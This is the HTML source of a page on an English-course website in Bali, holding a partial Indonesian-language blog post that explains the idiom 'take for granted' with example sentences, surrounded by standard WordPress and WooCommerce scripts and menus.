<script src="https://jbenglishbali.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jbenglishbali.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://jbenglishbali.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://jbenglishbali.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jbenglishbali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jbenglishbali.com/wp-json/wp/v2/posts/926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jbenglishbali.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jbenglishbali.com/?p=926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jbenglishbali.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjbenglishbali.com%2Fartinya-take-for-granted%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jbenglishbali.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjbenglishbali.com%2Fartinya-take-for-granted%2F&#038;format=xml" />

<!-- Affiliates Manager plugin v2.9.48 - https://wpaffiliatemanager.com/ -->
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
	<link rel="icon" href="https://jbenglishbali.com/wp-content/uploads/2020/07/cropped-JB-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jbenglishbali.com/wp-content/uploads/2020/07/cropped-JB-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jbenglishbali.com/wp-content/uploads/2020/07/cropped-JB-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jbenglishbali.com/wp-content/uploads/2020/07/cropped-JB-logo-1-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-926 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-twentytwenty-child-jbe theme-twentytwenty woocommerce-no-js singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
	
	<header id="site-header" class="header-footer-group header-top" role="banner">


			<div class="header-inner section-inner" id="header-top-inner">

				<div class="header-titles-wrapper py-3">
					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://jbenglishbali.com/" class="custom-logo-link" rel="home"><img width="100" height="75" src="https://jbenglishbali.com/wp-content/uploads/2023/07/cropped-logo-JB-100x100-1.png" class="custom-logo" alt="logo JB" decoding="async" /></a><span class="screen-reader-text">JB English</span></div><div class="site-description">Your bridge to the world</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<div class="d-flex align-items-center" style="gap:6px;">
						<!-- Switch Language -->
						<div class="d-flex d-lg-none align-items-center" style="gap:6px;">
							<a href="https://jbenglishbali.com" >
								<img class=""  style="height:20px;" width="20px" height="20px" src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/img/unitedkingdom.svg" alt="Kursus bahasa Inggris di Bali image">
							</a>
							<a href="https://jbenglishbali.com/id/">
								<img class="is_active shadow" style="height:20px;" width="20px" height="20px" src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/img/indonesia.svg" alt="Kursus bahasa Inggris di Bali image">
							</a>
						</div>
						<!-- Switch Language -->
						<button class="toggle nav-toggle mobile-nav-toggle position-relative" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
							<div>
								<div class="d-flex justify-content-center">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>								</div>
								<p class="m-0 mt-2" style="font-size:12px;white-space:nowrap;">Menu</p>
							</div>
						</button>

						<!-- <button class="toggle nav-toggle mobile-nav-toggle position-relative" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>								</span>
								<span class="toggle-text">Menu</span>
							</span>
						</button> -->
						<!-- .nav-toggle -->
					</div>


				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">
					
								<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

									<ul class="primary-menu reset-list-style">

									<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a href="https://jbenglishbali.com/id/">Home</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1264"><a href="#">Tentang Kami</a>
<ul class="sub-menu">
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://jbenglishbali.com/id/guru-bahasa-inggris/">Guru Kami</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://jbenglishbali.com/id/ketentuan/">Ketentuan</a></li>
</ul>
</li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">Program</a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://jbenglishbali.com/id/programs/">Semua Program dan Harga</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://jbenglishbali.com/id/regular-english-course/">Regular English Course</a></li>
	<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://jbenglishbali.com/id/english-course-with-native-speakers/">English Course with Native Speakers</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://jbenglishbali.com/id/business-english/">Business English</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://jbenglishbali.com/id/english-for-teens/">English for Teens</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://jbenglishbali.com/id/kursus-bahasa-inggris-untuk-karyawan/">Kursus untuk Karyawan</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://jbenglishbali.com/id/kursus-ielts-di-bali/">Persiapan IELTS</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://jbenglishbali.com/id/english-conversation-group/">English Speaking Group</a></li>
</ul>
</li>
<li id="menu-item-1411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1411"><a href="http://*">Level Bahasa</a>
<ul class="sub-menu">
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://jbenglishbali.com/id/level-bahasa-inggris/">Semua level</a></li>
	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://jbenglishbali.com/id/beginner-english/">Beginner/A1</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://jbenglishbali.com/id/elementary-english/">Elementary/A2</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://jbenglishbali.com/id/lower-intermediate-english/">Lower Intermediate/B1</a></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://jbenglishbali.com/id/intermediate-english/">Intermediate/B1+</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://jbenglishbali.com/id/upper-intermediate-english/">Upper Intermediate/B2</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://jbenglishbali.com/id/advanced-english/">Advanced/C1</a></li>
</ul>
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://jbenglishbali.com/id/klien/">Klien</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://jbenglishbali.com/id/blog/">Blog</a></li>
										<li>
											<!-- Switch Language -->

											<div class="d-none d-lg-flex align-items-center ms-3" style="gap:6px;">
												<a href="https://jbenglishbali.com" >
													<img class=""  style="height:20px;" src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/img/unitedkingdom.svg" alt="Kursus bahasa Inggris di Bali image">
												</a>
												<a href="https://jbenglishbali.com/id/">
													<img class="is_active shadow" style="height:20px;" src="https://jbenglishbali.com/wp-content/themes/twentytwenty-child-jbe/img/indonesia.svg" alt="Kursus bahasa Inggris di Bali image">
												</a>
											</div>
											<!-- Switch Language -->
										</li>

									</ul>

								</nav><!-- .primary-menu-wrapper -->

							
							<div class="header-toggles hide-no-js">

							
								<div class="toggle-wrapper search-toggle-wrapper">

									<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
										<span class="toggle-inner">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>											<span class="toggle-text">Search</span>
										</span>
									</button>
									<!-- .search-toggle -->

								</div>

								
							</div>
							<!-- .header-toggles -->
							

				</div><!-- .header-navigation-wrapper -->


			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://jbenglishbali.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

	</header><!-- #site-header -->

	<!-- floating Whatsapp -->
	<a href="https://api.whatsapp.com/send?phone=6287806000552" class="floating-whatsapp d-flex align-items-center justify-content-center"><i class="fab fa-whatsapp"></i></a>
	<script>
		if (document.referrer) {
			const APIURL = 'https://portal.jembatanbahasa.com' 
			const params = new URLSearchParams(new URL(window.location.href).search);
			
			if(params.get('wpam_id')){
				const clicked = async () => {
					fetch(`${APIURL}/api/affiliate-click`, {
						method: 'POST',
						headers: {
							'Content-Type': 'application/json',
						},
						body: JSON.stringify({
							wpam_id: params.get('wpam_id'),
							website: document.referrer,
							access_url: window.location.href
						})
					})
					.then(response => {
						if (!response.ok) {
							console.error('Network response was not ok ' + response.statusText)
						}
						return response.json();
					})
					.then(data => {
						console.log('Success:', data);
					})
					.catch(error => {
						console.error('Error:', error);
					});
				}

				clicked()
			}
		}
	</script>


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1262"><div class="ancestor-wrapper"><a href="#">About Us</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1262 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/english-teachers/">Our Teachers</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/terms-and-conditions/">Terms and Conditions</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1258"><div class="ancestor-wrapper"><a href="#">Programs</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1258 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/programs-and-prices/">All Programs &#038; Prices</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/regular-english-course/">Regular English Course</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/intensive-english-course/">Intensive English Course</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/english-course-with-native-speakers/">English Course with Native Speakers</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/ielts-preparation-course/">IELTS Preparation Course</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/english-immersion-program/">English Immersion Program</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/english-speaking-group/">English Speaking Group</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1379"><div class="ancestor-wrapper"><a href="http://*">Levels</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/english-level/">All Levels</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/beginner-english/">Beginner A1</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/elementary-english/">Elementary A2</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/lower-intermediate-english/">Lower Intermediate B1</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/intermediate-english/">Intermediate B1+</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/upper-intermediate-english/">Upper Intermediate B2</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/advanced-english/">Advanced C1</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/accommodation-options/">Accommodations</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><div class="ancestor-wrapper"><a href="https://jbenglishbali.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><div class="ancestor-wrapper"><a href="https://jembatanbahasa.com/">Indonesian Course</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-926 post type-post status-publish format-standard has-post-thumbnail hentry category-id category-vocabulary" id="post-926">

  <div class="article-header" style="background-image: url('https://jbenglishbali.com/wp-content/uploads/2023/04/Take-for-grandted-1.jpg');">
	<div class="header-overlay">
		
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://jbenglishbali.com/category/id/" rel="category tag">ID</a> <a href="https://jbenglishbali.com/category/vocabulary/" rel="category tag">Vocabulary</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Artinya Take for Granted</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://jbenglishbali.com/author/shofi/">Shofi Annisa</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://jbenglishbali.com/artinya-take-for-granted/">April 13, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->
	</div>
</div>

	<div class="post-inner mt-5 thin ">

		<div class="entry-content">

			
<p>Sering denger istilah <em>take for granted</em>? Iya, sering banget. Nah, loh! Apaan tuh artinya?</p>



<p><em>Take for granted</em> artinya menyepelekan, tidak menganggap, bisa juga berarti nggak menghargai seseorang atau sesuatu. Biar lebih paham, langsung aja kita lihat penggunaannya dalam contoh-contoh kalimat berikut.</p>



<ol class="wp-block-list">
<li><em>Many of us take for granted the use of the internet. </em>(Banyak yang nyepelein penggunaan internet)</li>



<li><em>Don’t take for granted the new normal these days!</em> (Jangan anggap remeh <em>new normal</em> ahir-ahir ini)</li>



